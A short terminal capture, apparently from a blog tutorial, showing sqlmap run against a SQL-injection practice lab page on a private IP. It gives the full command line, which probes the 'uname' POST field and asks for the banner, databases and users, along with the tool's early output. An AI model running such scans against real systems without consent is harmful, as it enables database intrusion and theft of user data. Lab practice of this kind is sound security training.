 root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-11/index.php" --data="uname=admin&passwd=admin&submit=Submit" -f --bann
er --dbs --users
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 22:07:53
[22:07:54] [INFO] testing connection to the target URL
[22:07:55] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:07:56] [INFO] testing if the target URL content is stable
[22:07:57] [INFO] target URL content is stable
[22:07:57] [INFO] testing if POST parameter 'uname' is dynamic
[22:07:58] [INFO] confirming that POST parameter 'uname' is dynamic
[22:07:59] [INFO] POST parameter 'uname' is dynamic
[22:08:00] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[22:08:01] [INFO] heuristic (XSS) test shows that POST parameter 'uname' might be vulnerable to cross-site scripting (XSS) att
acks
[22:08:01] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[22:08:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:08:06] [WARNING] reflective value(s) found and filtering out
https://blog.csdn.net/Eastmount